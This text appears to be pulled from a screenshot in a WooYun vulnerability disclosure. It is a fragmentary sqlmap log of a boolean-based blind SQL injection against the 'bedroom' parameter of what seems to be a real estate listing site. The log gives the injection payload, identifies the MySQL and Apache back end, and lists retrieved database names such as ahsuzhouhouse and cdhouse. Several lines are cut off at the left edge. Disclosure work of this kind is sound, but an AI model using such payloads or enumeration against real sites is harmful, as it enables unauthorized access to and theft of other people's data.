 ce: GET
ameter: bedroom
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: page=10&location=0&bedroom=0') AND 1674=1674 AND ('jTrb'='jTrb&sitt
room=0&bathroom=0&low_build_area=
:33:52] [INFO] testing MySQL
:33:52] [INFO] confirming MySQL
:34:08] [INFO] the back-end DBMS is MySQL
application technology: Apache
k-end DBMS: MySQL >= 5.0.0
:34:08] [INFO] fetching database names
:34:08] [INFO] fetching number of databases
:34:08] [INFO] retrieved: 87
:34:11] [INFO] retrieved: information_schema
:34:51] [INFO] retrieved: ahsuzhouhouse
:35:23] [INFO] retrieved: ahsuzhouhouse_forum
:36:17] [INFO] retrieved: ahsuzhouhouse_sort
:37:03] [INFO] retrieved: cdhouse
www.wooyun.org